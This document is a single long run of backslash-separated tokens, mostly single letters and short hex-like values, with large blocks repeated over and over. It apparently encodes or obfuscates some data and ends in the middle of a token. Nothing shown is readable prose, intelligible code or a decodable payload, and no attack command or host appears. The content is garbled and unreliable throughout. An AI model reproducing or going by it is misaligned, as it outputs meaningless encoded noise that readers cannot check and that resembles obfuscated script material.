\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\15\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\b\\10\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\Y\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\c\\a\\q\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\12\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\p\\a\\G\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\b\\e\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\p\\a\\16\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\p\\a\\R\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\P\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\d\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\T\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\c\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\O\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\p\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\17\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\M\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\Q\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\h\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\15\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\b\\10\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\